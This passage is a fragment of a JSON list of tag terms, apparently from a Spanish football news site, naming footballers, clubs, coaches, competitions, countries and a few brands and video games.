Mavridis"},{"term":"Altimira"},{"term":"Amelia"},{"term":"Angulo"},{"term":"Antwerp"},{"term":"Aquino"},{"term":"Aranda"},{"term":"Arconada"},{"term":"Atlético Carranque"},{"term":"Ayala"},{"term":"Ayestaran"},{"term":"Bakambu"},{"term":"Barros Schelotto"},{"term":"Barça"},{"term":"Bebé"},{"term":"Belhanda"},{"term":"Bellerín"},{"term":"Ben Yedder"},{"term":"Bernardi"},{"term":"Bielsa"},{"term":"Bolatti"},{"term":"Borja Fernández"},{"term":"Braian Rodríguez"},{"term":"Bulgaria"},{"term":"Burkina Faso"},{"term":"CD Calahorra"},{"term":"CSKA Sofia"},{"term":"Cabral"},{"term":"Cadena Ser"},{"term":"CaixaBank"},{"term":"Calderón"},{"term":"Cambiasso"},{"term":"Canario"},{"term":"Cani"},{"term":"Capa"},{"term":"Carles Puyol"},{"term":"Carlos Martínez"},{"term":"Caro"},{"term":"Carrizo"},{"term":"Cavenaghi"},{"term":"Cejudo"},{"term":"Celades"},{"term":"Champions"},{"term":"Champions League Femenina"},{"term":"Chevantón"},{"term":"Chipre"},{"term":"Cifuentes"},{"term":"Clement"},{"term":"Consolas"},{"term":"Criciúma"},{"term":"Cristóforo"},{"term":"Crónica"},{"term":"Cufré"},{"term":"Círculo de Brujas"},{"term":"Córdoba FS"},{"term":"Dabo"},{"term":"Daniel Larsson"},{"term":"Darmstadt 98"},{"term":"David Sánchez"},{"term":"David Vidal"},{"term":"Davis"},{"term":"De la Bella"},{"term":"Defensas"},{"term":"Defoe"},{"term":"Denis"},{"term":"Deportivo La Guaira"},{"term":"Desportivo das Aves"},{"term":"Diamanti"},{"term":"Digne"},{"term":"Diogo"},{"term":"Diogo Figueiras"},{"term":"Dioni"},{"term":"Diop"},{"term":"Dubarbier"},{"term":"Dybala"},{"term":"Edimar"},{"term":"Elano"},{"term":"Eloy Jiménez"},{"term":"Elías"},{"term":"Emanuelson"},{"term":"Emiratos Árabes Unidos"},{"term":"Emre"},{"term":"Entrenador"},{"term":"Equipaciones"},{"term":"Estadio"},{"term":"Estudiantes de Mérida"},{"term":"Ezequiel Rescaldani"},{"term":"FC Barcelona Femenino"},{"term":"FIFA 2013"},{"term":"Facundo Ferreyra"},{"term":"Federación de Peñas Malaguistas"},{"term":"Felipe"},{"term":"Ferencvaros"},{"term":"Ferguson"},{"term":"Feuillassier"},{"term":"Flamini"},{"term":"Fletcher"},{"term":"Florenzi"},{"term":"Fran Pérez"},{"term":"Fábio Coentrão"},{"term":"Gabigol"},{"term":"Gabriel Jesus"},{"term":"Gallardo"},{"term":"Genova"},{"term":"Gibraltar"},{"term":"Gibson"},{"term":"Gimnasia y Esgrima la Plata"},{"term":"Gonen"},{"term":"Grimaldo"},{"term":"Guitián"},{"term":"Guiza"},{"term":"Hamyan Al-Thani"},{"term":"Hebei China Fortune"},{"term":"Hernán Pérez"},{"term":"Hierro"},{"term":"Hiroshi Ibusuki"},{"term":"Horta"},{"term":"Hoyos"},{"term":"Hugo Mallo"},{"term":"Hugo Álvarez"},{"term":"Hélder Postiga"},{"term":"Iachini"},{"term":"Iago Falque"},{"term":"Iago Herrerín"},{"term":"Ibai Gómez"},{"term":"Insigne"},{"term":"Inter - Milan"},{"term":"Intercambio"},{"term":"Iván Martín"},{"term":"Jaime Romero"},{"term":"Javi Navas"},{"term":"Javi Ramos"},{"term":"Jesule"},{"term":"Jesús Álvarez"},{"term":"Jiangsu Suning"},{"term":"Joan Gaspart"},{"term":"Joan Oriol"},{"term":"Joel Robles"},{"term":"Jordania"},{"term":"Jorge Messi"},{"term":"Jorge Simao"},{"term":"Jorge Wilstermann"},{"term":"Joselillo"},{"term":"José Antonio Reyes"},{"term":"José Gomes"},{"term":"José Juan Romero"},{"term":"José Miguel Campos"},{"term":"Juan Grande"},{"term":"Juan Oñate"},{"term":"Juanma"},{"term":"Juanmita"},{"term":"Julen Lobete"},{"term":"Juninho"},{"term":"Kairat"},{"term":"Kakuta"},{"term":"Kalou"},{"term":"Karlsruhe"},{"term":"Koscielny"},{"term":"Kubo"},{"term":"LaLiga2"},{"term":"Larissa"},{"term":"Larrazabal"},{"term":"Larrivey"},{"term":"Lasarte"},{"term":"Layhoon Chan"},{"term":"Leganés B"},{"term":"Lenglet"},{"term":"Lennon"},{"term":"Liechtenstein"},{"term":"Lillo"},{"term":"Lolo Pavón"},{"term":"Lopera"},{"term":"Lotina"},{"term":"Lucas"},{"term":"Lucas Hernández"},{"term":"Luis García"},{"term":"Luisinho"},{"term":"Maduro"},{"term":"Mahrez"},{"term":"Maldini"},{"term":"Manu"},{"term":"Manu Sánchez"},{"term":"Manuel Pablo"},{"term":"Marco Motta"},{"term":"Marco Silva"},{"term":"Marcos Asensio"},{"term":"Mariano Andújar"},{"term":"Mario Gotze"},{"term":"Marlon"},{"term":"Martos CD"},{"term":"Martín Aguilar"},{"term":"Matilla"},{"term":"Mbokani"},{"term":"McManaman"},{"term":"Medio"},{"term":"Mejías"},{"term":"Michael Laudrup"},{"term":"Microsoft"},{"term":"Miguel"},{"term":"Miguel Álvarez"},{"term":"Miguel Ángel Portugal"},{"term":"Mikel Merino"},{"term":"Mikel Rico"},{"term":"Milik"},{"term":"Mitroglou"},{"term":"Monaco"},{"term":"Morcillo"},{"term":"Moutinho"},{"term":"Muslera"},{"term":"Mutilvera"},{"term":"N'Koulou"},{"term":"N'Zonzi"},{"term":"Nano"},{"term":"Nené"},{"term":"Newcastle Jets"},{"term":"Newell’s Old Boys"},{"term":"News-Fútbol"},{"term":"Nicolás Otamendi"},{"term":"Noelia Losada"},{"term":"Nolaskoain"},{"term":"Notiias"},{"term":"Náutico"},{"term":"Obi Mikel"},{"term":"Ofertas"},{"term":"Olhanense"},{"term":"Omar Ramos"},{"term":"Omonia Nicosia"},{"term":"Onyewu"},{"term":"PES 2012"},{"term":"PES 2020"},{"term":"Pablo Arriaza"},{"term":"Paco González"},{"term":"Pandiani"},{"term":"Pareja"},{"term":"Paris Saint-Germain"},{"term":"Paul Scholes"},{"term":"Paula Fernández"},{"term":"Pavlyuchenko"},{"term":"Payet"},{"term":"Pedraza"},{"term":"Pedro Ríos"},{"term":"Pedro Sánchez"},{"term":"Perea"},{"term":"Phil Jones"},{"term":"Pires"},{"term":"Portu"},{"term":"Prat"},{"term":"Premier League Rusa"},{"term":"Primera Femenina"},{"term":"Puga"},{"term":"QSI"},{"term":"Queiroz"},{"term":"Radja Nainggolan"},{"term":"Ramsey"},{"term":"Robert Ibáñez"},{"term":"Roberto Santamaría"},{"term":"Roberts"},{"term":"Rojas"},{"term":"Romagnoli"},{"term":"Romaric"},{"term":"Rubin Kazán"},{"term":"Rubén Albés"},{"term":"Sadiq"},{"term":"Salah"},{"term":"Salamanca CF"},{"term":"Salesianos Puertollano"},{"term":"Samaras"},{"term":"Santa Teresa"},{"term":"Savic"},{"term":"Saúl Berjón"},{"term":"Se queda"},{"term":"Segunda División FS"},{"term":"Sergio Tejera"},{"term":"Shandong Luneng"},{"term":"Shaw"},{"term":"Shearer"},{"term":"Simón Moreno"},{"term":"Sinclair"},{"term":"Sokratis"},{"term":"Soler"},{"term":"Sporting Kansas City"},{"term":"Susaeta"},{"term":"Tevenet"},{"term":"Theo Hernández"},{"term":"Torreblanca Melilla"},{"term":"Townsend"},{"term":"Trashorras"},{"term":"Troyes"},{"term":"Trémoulinas"},{"term":"Tuchel"},{"term":"Turan"},{"term":"UD Granadilla Tenerife"},{"term":"UE Castelldefels"},{"term":"UEFA Youth League"},{"term":"Ujfalusi"},{"term":"Ustari"},{"term":"Utebo"},{"term":"Valdes"},{"term":"Venezia"},{"term":"Vergini"},{"term":"Verón"},{"term":"Vialli"},{"term":"Videoconsolas"},{"term":"Vilanova"},{"term":"Villarrobledo"},{"term":"Vissel Kobe"},{"term":"Vitória de Bahia"},{"term":"Voluntari"},{"term":"Vélez Club de Fútbol"},{"term":"Víctor Borrego"},{"term":"Víctor Rodríguez"},{"term":"Wallace"},{"term":"Wanderers"},{"term":"Watzke"},{"term":"Western Sydney Wanderers"},{"term":"Wii U"},{"term":"Wilfried Bony"},{"term":"Wisla Cracovia"},{"term":"Xabi Prieto"},{"term":"Xtra Express"},{"term":"Yanga-Mbiwa"},{"term":"Yoel"},{"term":"Yuri"},{"term":"Zokora"},{"term":"Zulia"},{"term":"Álex Collado"},{"term":"Álex López"},{"term":"Álex Sánchez"},{"term":"Álvaro Jiménez"},{"term":"Ángel Recio"},{"term":"Óscar Fernández"},{"term":"AD Malaka"},{"term":"Aarón Escandell"},{"term":"Aarón Martín"},{"term":"Abbiati"},{"term":"Abdel Barrada"},{"term":"Abreu"},{"term":"Adana Demirspor"},{"term":"Adriana"},{"term":"Agentes Libres"},{"term":"Aimar Oroz"},{"term":"Aira"},{"term":"Al Nassr"},{"term":"Al Shabab"},{"term":"Alberto García"},{"term":"Aldershot Town"},{"term":"Alejandro Acejo"},{"term":"Alex Sandro"},{"term":"Alexis Trujillo"},{"term":"Alkorta"},{"term":"Almagro CF"},{"term":"Almagro FSF"},{"term":"Alzira"},{"term":"Anderson"},{"term":"André Carrillo"},{"term":"Angola"},{"term":"Anorthosis"},{"term":"Antonio Banderas"},{"term":"Antonio Luna"},{"term":"Antoñito"},{"term":"Aperribay"},{"term":"Apple"},{"term":"Areso"},{"term":"Arias"},{"term":"Aridane"},{"term":"Armenia"},{"term":"Ascoli"},{"term":"Asier Garitano"},{"term":"Asier Riesgo"},{"term":"Asprilla"},{"term":"Atlético Porcuna"},{"term":"Atlético Pulpileño"},{"term":"Atlético de Madrid Féminas"},{"term":"Aurier"},{"term":"Axel Werner"},{"term":"Aythami"},{"term":"Añón"},{"term":"Babin"},{"term":"Baja"},{"term":"Balenziaga"},{"term":"Ballack"},{"term":"Baniyas"},{"term":"Barkero"},{"term":"Batshuayi"},{"term":"Beauvue"},{"term":"Benevento"},{"term":"Bernardello"},{"term":"Biel Ribas"},{"term":"Borja Valle"},{"term":"Boxeo"},{"term":"Bradford City"},{"term":"Brahimi"},{"term":"Brandon"},{"term":"Bronzetti"},{"term":"Bruno Gama"},{"term":"Bryan Rabello"},{"term":"Bryan Zaragoza"},{"term":"Bucaramanga"},{"term":"Burdisso"},{"term":"Burgos Promesas"},{"term":"Burton Albion"},{"term":"Bury"},{"term":"Busquets"},{"term":"CD Ibiza"},{"term":"CD Toledo"},{"term":"CFF Cáceres"},{"term":"Caballero"},{"term":"Cabo Verde"},{"term":"Camoens Femenino"},{"term":"Cancelo"},{"term":"Carlos Dotor"},{"term":"Carlos Rodríguez"},{"term":"Casto"},{"term":"Cedric"},{"term":"Central Coast Mariners"},{"term":"Chadi Riad"},{"term":"Chantome"},{"term":"Charleroi"},{"term":"Charlie Dean"},{"term":"Chelsea Ashurst"},{"term":"Chimy Ávila"},{"term":"Chiriches"},{"term":"Clarke"},{"term":"Club Nacional"},{"term":"Community Shield"},{"term":"Competición"},{"term":"Copa de Holanda"},{"term":"Coria"},{"term":"Cracovia"},{"term":"Cristóbal Parralo"},{"term":"Cuero"},{"term":"César Sánchez"},{"term":"D'Alessandro"},{"term":"Daley Blind"},{"term":"Dani Guiza"},{"term":"Dani Olmo"},{"term":"Darmian"},{"term":"David Alaba"},{"term":"David Cabello"},{"term":"Davies"},{"term":"Del Horno"},{"term":"Dempsey"},{"term":"Deportes Tolima"},{"term":"Diego Reyes"},{"term":"Donovan"},{"term":"Douglas Haig"},{"term":"Dudek"},{"term":"Duff"},{"term":"Eddy Silvestre"},{"term":"Eder"},{"term":"El Arabi"},{"term":"El Kanka"},{"term":"Elche Femenino"},{"term":"Eljero Elia"},{"term":"Emiliano Insúa"},{"term":"Emmen"},{"term":"Eneko Jauregi"},{"term":"Enes Unal"},{"term":"Enrique Martín"},{"term":"Enzo Zidane"},{"term":"Ersan Gülüm"},{"term":"Esbjerg"},{"term":"Eslovenia"},{"term":"Eusebio Sacristán"},{"term":"F.C."},{"term":"F.C. Barcelona-Real Madrid"},{"term":"F1"},{"term":"F:C. Barcelona"},{"term":"FIFA 18"},{"term":"FIFA 2018"},{"term":"Fabinho"},{"term":"Fabián Ruiz"},{"term":"Falcioni"},{"term":"Farinós"},{"term":"Fausto Rossi"},{"term":"Favre"},{"term":"Fede Vico"},{"term":"Ferdinand"},{"term":"Fernando Tissone"},{"term":"Fernández Romo"},{"term":"Ferreira-Carrasco"},{"term":"Fichaje"},{"term":"Flaño"},{"term":"Florin Andone"},{"term":"Fran Rico"},{"term":"Francisco Portillo"},{"term":"Fórmula 1"},{"term":"Fútbol Draft"},{"term":"Garrido"},{"term":"Gaspart"},{"term":"Gerard Moreno"},{"term":"Gomis"},{"term":"Gonzalo Hervás"},{"term":"Gonzalo Rodriguez"},{"term":"Grada de Animación"},{"term":"Green"},{"term":"Gremio"},{"term":"Guidetti"},{"term":"Gurpegui"},{"term":"Gálvez"},{"term":"Hammarby"},{"term":"Handanovic"},{"term":"Heidenheim"},{"term":"Heitinga"},{"term":"Helsingborg"},{"term":"Higinio"},{"term":"Hugo Rodríguez"},{"term":"Huracán Valencia"},{"term":"I Trofeo Carranza"},{"term":"Imanol Alguacil"},{"term":"Imanol García"},{"term":"Independiente"},{"term":"Independiente de Santa Fe"},{"term":"Irak"},{"term":"Ismael"},{"term":"Iván Pérez"},{"term":"Iñigo López"},{"term":"Iñigo Ruiz de Galarreta"},{"term":"Javier Añón"},{"term":"Javilillo"},{"term":"Jefferson Montero"},{"term":"Jelavic"},{"term":"Jesús Vázquez"},{"term":"Jimenez"},{"term":"Joao Moutinho"},{"term":"Joel"},{"term":"John Terry"},{"term":"Johor"},{"term":"Jonny"},{"term":"Jorge Lorenzo"},{"term":"Jorginho"},{"term":"Joseba Etxeberria"},{"term":"Josete"},{"term":"José Bordalás"},{"term":"José Fernández"},{"term":"José Luis Oltra"},{"term":"José Ángel Pozo"},{"term":"Joventut d'Elx"},{"term":"Juan"},{"term":"Juan Domínguez"},{"term":"Juan Quintero"},{"term":"Juanmi Callejón"},{"term":"Julen Guerrero"},{"term":"Julio de Dios"},{"term":"Kaboul"},{"term":"Kalas"},{"term":"Kalinic"},{"term":"Kanouté"},{"term":"Kelme"},{"term":"Kiko Olivas"},{"term":"Kluivert"},{"term":"Kodi"},{"term":"Kodro"},{"term":"Kovac"},{"term":"Kramaric"},{"term":"Lacina Traoré"},{"term":"Lausanne"},{"term":"Leandro Damião"},{"term":"Leo Franco"},{"term":"Lituania"},{"term":"Lizoain"},{"term":"Lluís Carreras"},{"term":"Loja FS"},{"term":"Lolo Reyes"},{"term":"Lucas Boyé"},{"term":"Luis Bueno"},{"term":"Luis César Sampedro"},{"term":"Lukasz Piszczek"},{"term":"Luque"},{"term":"Luuk de Jong"},{"term":"López Nieto"},{"term":"Maksimovic"},{"term":"Malta"},{"term":"Manolo Márquez"},{"term":"Marc Bertrán"},{"term":"Marcos Llorente"},{"term":"Mariga"},{"term":"Marin"},{"term":"Mario"},{"term":"Markovic"},{"term":"Marta Cazalla"},{"term":"Martos"},{"term":"Mateo García"},{"term":"Mathieu Debuchy"},{"term":"Mathijsen"},{"term":"Matías Silvestre"},{"term":"Mauritania"},{"term":"Maurício"},{"term":"Mechelen"},{"term":"Medjani"},{"term":"Medrán"},{"term":"Meireles"},{"term":"Mendy"},{"term":"Menosse"},{"term":"Mere"},{"term":"Metzelder"},{"term":"Meza"},{"term":"Micael"},{"term":"Michel"},{"term":"Miguel Lopes"},{"term":"Miquel Soler"},{"term":"Mojica"},{"term":"Molinaro"},{"term":"Monachil 2013"},{"term":"Monagas SC"},{"term":"Monk"},{"term":"MotoGP"},{"term":"Moyá"},{"term":"Mundial 2022"},{"term":"Mundial 2030"},{"term":"Mundial Sub-20"},{"term":"Mutu"},{"term":"Málaga City"},{"term":"Málaga Futsal"},{"term":"NAC de Breda"},{"term":"Nagore"},{"term":"Navalcarnero"},{"term":"New England Revolution"},{"term":"Niang"},{"term":"Nico González"},{"term":"Nihat"},{"term":"Nocerino"},{"term":"Noticias de Apple"},{"term":"Novara"},{"term":"Nsue"},{"term":"Nueva Chicago"},{"term":"Náxara"},{"term":"Nélson Oliveira"},{"term":"O'Neill"},{"term":"OS Belenenses"},{"term":"Ogbonna"},{"term":"Oldham Athletic"},{"term":"Ollero"},{"term":"Ourense CF"},{"term":"Owusu-Abeyie"},{"term":"PAOK"},{"term":"PES League"},{"term":"Pablo Clavería"},{"term":"Padilla"},{"term":"Palencia"},{"term":"Panetolikos"},{"term":"Papu Gómez"},{"term":"Parejo"},{"term":"Patrick Soko"},{"term":"Pau Gasol"},{"term":"Paul"},{"term":"Pavón"},{"term":"Paysandu"},{"term":"Pedrinho"},{"term":"Pedro Mendes"},{"term":"Pep Martí"},{"term":"Pere Milla"},{"term":"Perth Glory"},{"term":"Peter Crouch"},{"term":"Pienaar"},{"term":"Poli Timisoara"},{"term":"Popa"},{"term":"Port Vale"},{"term":"Postigo"},{"term":"Pro Evolution Soccer 2015"},{"term":"Qasmi"},{"term":"Qatar Airways"},{"term":"Quim Machado"},{"term":"Radomir Antic"},{"term":"Rafa"},{"term":"Rafael Da Silva"},{"term":"Rakitskiy"},{"term":"Ral Madrid"},{"term":"Raúl Navas"},{"term":"Raúl de Tomás"},{"term":"Real Avilés Industrial"},{"term":"Real Madrid-Barcelona"},{"term":"Real Madrid-Tottenham"},{"term":"Real Potosí"},{"term":"René"},{"term":"Robbie Keane"},{"term":"Robert"},{"term":"Rose"},{"term":"Royal Antwerp"},{"term":"Rubén García"},{"term":"Sabaly"},{"term":"Saint-Etienne"},{"term":"Salamanca"},{"term":"Samba"},{"term":"San Fernando CD"},{"term":"San Jose Earthquakes"},{"term":"San Sebastián de los Reyes"},{"term":"Santana"},{"term":"Schreuder"},{"term":"Seoane"},{"term":"Sergio Díaz"},{"term":"Sergio Molina"},{"term":"Sergio Sanchez"},{"term":"Sergio Álvarez"},{"term":"Seri"},{"term":"Servette"},{"term":"Sevilla FC"},{"term":"Shevchenko"},{"term":"Simao"},{"term":"Slavia de Praga"},{"term":"Song"},{"term":"Soriano"},{"term":"Sporting de Cristal"},{"term":"Squillaci"},{"term":"Stabaek"},{"term":"Sturridge"},{"term":"Super Lig"},{"term":"Superliga"},{"term":"Sylvinho"},{"term":"Takioullah"},{"term":"Tarek"},{"term":"Taylor"},{"term":"Tenerife B"},{"term":"Terrasa"},{"term":"Tim Wiese"},{"term":"Tiro Pichón"},{"term":"Torneo MIC"},{"term":"Torre Levante"},{"term":"Toshack"},{"term":"Transferibles"},{"term":"Trejo"},{"term":"UE Olot"},{"term":"Unai García"},{"term":"Unai Núñez"},{"term":"Under Armour"},{"term":"Uniao Madeira"},{"term":"Universidad Católica de Ecuador"},{"term":"Universidad de Concepción"},{"term":"Valencia B"},{"term":"Valencia-Real Madrid"},{"term":"Van Ginkel"},{"term":"Var"},{"term":"Videoton"},{"term":"Vila Nova"},{"term":"Vitória Guimaraes"},{"term":"Vitória Setúbal"},{"term":"Vivian"},{"term":"Vélez"},{"term":"Vídeo"},{"term":"Wagner Ribeiro"},{"term":"Warnock"},{"term":"Wass"},{"term":"Westerlo"},{"term":"Zenga"},{"term":"Zhirkov"},{"term":"Zouma"},{"term":"Zuculini"},{"term":"eFootball PES 2020"},{"term":"iOS"},{"term":"unai emery"},{"term":"Álex Padilla"},{"term":"Ángel López"},{"term":"Ángel Robles"},{"term":"Ávalos Barrera"},{"term":"Óscar González"},{"term":"."},{"term":"20 fichajes"},{"term":"AE Prat"},{"term":"ATM Broadcast"},{"term":"Abel Resino"},{"term":"Adidas Gamedayplus"},{"term":"Agostinho Cá"},{"term":"Aitor Fernández"},{"term":"Al-Ain"},{"term":"Alan Godoy"},{"term":"Alavés B"},{"term":"Alberto"},{"term":"Alberto Quintana"},{"term":"Alianza Petrolera"},{"term":"Alineacion"},{"term":"Allan"},{"term":"Altas"},{"term":"Altas y Bajas"},{"term":"Alvarado"},{"term":"Anthony Annan"},{"term":"Antic"},{"term":"Antonio Benítez"},{"term":"Antonio Calderón"},{"term":"Antonio Mohamed"},{"term":"Antonio Romero"},{"term":"Antonio de la Torre"},{"term":"Arambarri"},{"term":"Araujo"},{"term":"Arenas"},{"term":"Armero"},{"term":"Arnautovic"},{"term":"Arraijanal"},{"term":"Athletico Paranaense"},{"term":"Atlante"},{"term":"Atlètic Lleida"},{"term":"Atlético Málaga B"},{"term":"Atlético Tordesillas"},{"term":"Atlético de Pinto"},{"term":"Atlético de San Luis"},{"term":"Augusto Batalla"},{"term":"Aurtenetxe"},{"term":"Azerbaiyán"},{"term":"Baha"},{"term":"Baird"},{"term":"Balta"},{"term":"Barbastro"},{"term":"Bari"},{"term":"Barkley"},{"term":"Barrada"},{"term":"Barry"},{"term":"Bartosz Salamon"},{"term":"Barzagli"},{"term":"Bauza"},{"term":"Beijing Guoan"},{"term":"Belgica"},{"term":"Belluschi"},{"term":"Benedito"},{"term":"Berto Cayarga"},{"term":"Bilardo"},{"term":"Bilic"},{"term":"Birmingham"},{"term":"Boakye"},{"term":"Boca Unidos"},{"term":"Bojinov"},{"term":"Borja Jiménez"},{"term":"Borja Viguera"},{"term":"Breno"},{"term":"Brisbane Roar"},{"term":"Bruma"},{"term":"Bruno Ribeiro"},{"term":"Bruno Zuculini"},{"term":"Burgos CF"},{"term":"CA Antoniano"},{"term":"CD Alfaro"},{"term":"CD Arenteiro"},{"term":"CD Gerena"},{"term":"CD Hércules"},{"term":"CD Quintanar del Rey"},{"term":"CD Ronda"},{"term":"CDA Navalcarnero"},{"term":"CF Montréal"},{"term":"Cabrera"},{"term":"Caceres"},{"term":"Cadiz"},{"term":"Calahorra"},{"term":"Calavera"},{"term":"Cambridge United"},{"term":"Camoranesi"},{"term":"Campuzano"},{"term":"Canal Sur"},{"term":"Canillas"},{"term":"Cannavaro"},{"term":"Cantero"},{"term":"Cantona"},{"term":"Carlos Queiroz"},{"term":"Carlos Terrazas"},{"term":"Carlton Cole"},{"term":"Carmelo del Pozo"},{"term":"Carrick"},{"term":"Castillo"},{"term":"Castore"},{"term":"Catalunya"},{"term":"Cataluña"},{"term":"Cerezo Osaka"},{"term":"Cesena"},{"term":"Chambers"},{"term":"Champions League Femenino"},{"term":"Chiapas"},{"term":"Christian Bravo"},{"term":"Chuli"},{"term":"Ché que jugón"},{"term":"Ciani"},{"term":"Ciclismo"},{"term":"Cigarrillos electrónicos"},{"term":"Ciudad de Murcia"},{"term":"Claudio Vivas"},{"term":"Clayton"},{"term":"Clerc"},{"term":"Club Almagro"},{"term":"Coco"},{"term":"Codina"},{"term":"Comunicaciones"},{"term":"Congo"},{"term":"Copa Catalunya"},{"term":"Copa Sudamericana"},{"term":"Cordón"},{"term":"Coudet"},{"term":"Cristaldo"},{"term":"Cristian Espinoza"},{"term":"Cristian Herrera"},{"term":"Cristian Álvarez"},{"term":"Cristovao Borges"},{"term":"Cristóbal"},{"term":"Curro Sánchez"},{"term":"César Remón"},{"term":"D'Onofrio"},{"term":"Dani Benítez"},{"term":"Dani Rodríguez"},{"term":"Dani Strindholm"},{"term":"Danny"},{"term":"Dante"},{"term":"Darmstadt"},{"term":"Darwin Machís"},{"term":"David Ramos"},{"term":"De Los Santos"},{"term":"De la Fuente Ramos"},{"term":"De las Cuevas"},{"term":"Debuchy"},{"term":"Dejan Lovren"},{"term":"Deportes Temuco"},{"term":"Deportivo Anzoátegui"},{"term":"Desvinculación"},{"term":"Di Canio"},{"term":"Di Maria"},{"term":"Diaby"},{"term":"Diego Aguirre"},{"term":"Diego Poyet"},{"term":"Diego Rodríguez"},{"term":"Digard"},{"term":"Dinamo Moscú"},{"term":"Diputación"},{"term":"Diputación de Málaga"},{"term":"Djuricic"},{"term":"Doblas"},{"term":"Dongou"},{"term":"Dorado"},{"term":"Dorlan Pabón"},{"term":"Duarte"},{"term":"Durán"},{"term":"Dyer"},{"term":"Dória"},{"term":"Eder Sarabia"},{"term":"Edu Bedia"},{"term":"Eduardo"},{"term":"Efraín Juárez"},{"term":"Ejido FSF"},{"term":"El Titular"},{"term":"El Zhar"},{"term":"Elecciones"},{"term":"Elijah Gift"},{"term":"Elías Bendodo"},{"term":"Embarba"},{"term":"Emre Mor"},{"term":"Enric Gallego"},{"term":"Enrique Ruiz"},{"term":"Equipo News-Futbol"},{"term":"Erwin Sánchez"},{"term":"Escobar"},{"term":"Europeo Sub-21"},{"term":"F.C. Barcelona-Espanyol"},{"term":"FC Juárez"},{"term":"FC Marbellí"},{"term":"FC Tokyo"},{"term":"FC Zúrich"},{"term":"FCSB"},{"term":"FIFA 14 Ultima Team"},{"term":"Fabricio"},{"term":"Falcón"},{"term":"Fase de Clasificación"},{"term":"Federico Fernández"},{"term":"Felipe Gutiérrez"},{"term":"Fernando Escribano"},{"term":"Fernando Soriano"},{"term":"Fondo Sur"},{"term":"Forestieri"},{"term":"Forster"},{"term":"Fran Carles"},{"term":"Francisco Bravo"},{"term":"Francisco Rodríguez"},{"term":"Fuchs"},{"term":"Fuentes"},{"term":"Fundación Albacete"},{"term":"Funes Mori"},{"term":"Futre"},{"term":"Fénix"},{"term":"Gabbiadini"},{"term":"Gabriel Paulista"},{"term":"Gamba Osaka"},{"term":"Gasperini"},{"term":"Gavilán"},{"term":"Gençlerbirligi"},{"term":"Gerard Valentín"},{"term":"Gerena"},{"term":"Germán Parreño"},{"term":"Geromel"},{"term":"Getafe-Real Madrid"},{"term":"Ghilas"},{"term":"Gil Manzano"},{"term":"Gillingham"},{"term":"Gilson Kleina"},{"term":"Gimnasia de la Plata"},{"term":"Giovanni Simeone"},{"term":"Gira del Barça"},{"term":"Gira del Real Madrid"},{"term":"Girondins Burdeos"},{"term":"Given"},{"term":"Golden Boy"},{"term":"Gonzalo Arconada"},{"term":"Gonzalo Bueno"},{"term":"Gonzalo Castro"},{"term":"Gonzalo Verdú"},{"term":"Gonzalo Villar"},{"term":"Gorosabel"},{"term":"Graham"},{"term":"Granadilla Tenerife B"},{"term":"Grasshopper"},{"term":"Grimsby Town"},{"term":"Grinberg"},{"term":"Gudelj"},{"term":"Guido"},{"term":"Guizhou Hengfeng"},{"term":"Gullit"},{"term":"Gustavo Poyet"},{"term":"Göteborg"},{"term":"Götze"},{"term":"Haaland"},{"term":"Haro"},{"term":"Hartlepool United"},{"term":"Helsinki"},{"term":"Hodgson"},{"term":"Huijsen"},{"term":"Huub Stevens"},{"term":"Huércal-Overa"},{"term":"Héctor Rodas"},{"term":"Hélton"},{"term":"Ibai Llanos"},{"term":"Iberostar Tenerife"},{"term":"Ifrán"},{"term":"Igor Akinfeev"},{"term":"Igor Oyono"},{"term":"Imaz"},{"term":"Independiente Santa Fe"},{"term":"Inui"},{"term":"Iriney"},{"term":"Iriondo"},{"term":"Isi"},{"term":"Iván Martos"},{"term":"Iván Peláez"},{"term":"Iván Sánchez"},{"term":"Jablonec"},{"term":"Jagoba Arrasate"},{"term":"Jaguares de Córdoba"},{"term":"Jairo Izquierdo"},{"term":"Javi Chica"},{"term":"Javi Moreno"},{"term":"Javi Ros"},{"term":"Javier Faus"},{"term":"Javier Fernández"},{"term":"Jefferson"},{"term":"Jeremie Bela"},{"term":"Jesus Gamez"},{"term":"Joao Mario"},{"term":"Joao Pedro"},{"term":"Joinville"},{"term":"Jokanovic"},{"term":"Jon García"},{"term":"Jon Morcillo"},{"term":"Jony Rodríguez"},{"term":"Jorge Barba"},{"term":"Jorge Herrando"},{"term":"Jornada 17"},{"term":"Jorquera"},{"term":"José Antonio Camacho"},{"term":"José Luis Martí"},{"term":"José Manuel Casado"},{"term":"José Peseiro"},{"term":"Jota"},{"term":"Juan Carlos Ollero"},{"term":"Juan Pablo"},{"term":"Juan Sabas"},{"term":"Juan Villar"},{"term":"Juanfran García"},{"term":"Juanjo"},{"term":"Juanlu"},{"term":"Julen Agirrezabala"},{"term":"Julen Jon Guerrero"},{"term":"Julio Martínez"},{"term":"Junior de Barranquilla"},{"term":"Juric"},{"term":"Júlio César"},{"term":"Kahn"},{"term":"Kamara"},{"term":"Kane"},{"term":"Kanté"},{"term":"Kedeke"},{"term":"Keidi Baré"},{"term":"Kempes"},{"term":"Kike López"},{"term":"Koke Vegas"},{"term":"Korkut"},{"term":"Kortrijk"},{"term":"LDU Quito"},{"term":"La Caixa"},{"term":"La Gazzetta dello Sport"},{"term":"La Serena"},{"term":"Lamah"},{"term":"Lanzini"},{"term":"Lara"},{"term":"Leali"},{"term":"Leo Messi"},{"term":"Levante Femenino B"},{"term":"Lia BBVA"},{"term":"Liga Belga"},{"term":"Liga Jupiler Pro"},{"term":"Liga World"},{"term":"Liga de Argentina"},{"term":"Liga de Escocia"},{"term":"Lima"},{"term":"Linares"},{"term":"Lito Vidigal"},{"term":"Livorno"},{"term":"Logroñes"},{"term":"Lora"},{"term":"Los Barrios"},{"term":"Lucas Leiva"},{"term":"Luhukay"},{"term":"Luis Antonio Valencia"},{"term":"Luis Martins"},{"term":"Luis Rioja"},{"term":"Léo"},{"term":"Maccabi Haifa"},{"term":"Macedo"},{"term":"Machín"},{"term":"Mackay"},{"term":"Madrid"},{"term":"Madrid CFF B"},{"term":"Magath"},{"term":"Makelele"},{"term":"Mallorca B"},{"term":"Mandiá"},{"term":"Manolo Preciado"},{"term":"Manu Lanzarote"},{"term":"Manucho"},{"term":"Manuel Sánchez"},{"term":"Mar Menor"},{"term":"Marcelo Díaz"},{"term":"Marcelo Oliveira"},{"term":"Marcos Senna"},{"term":"Mariano Díaz"},{"term":"Mario Bermejo"},{"term":"Mario Da Costa"},{"term":"Martínez Quarta"},{"term":"Martón"},{"term":"Mateo"},{"term":"Materazzi"},{"term":"Matosas"},{"term":"Matri"},{"term":"Mattioni"},{"term":"Maxi Rodríguez"},{"term":"Mazatlán 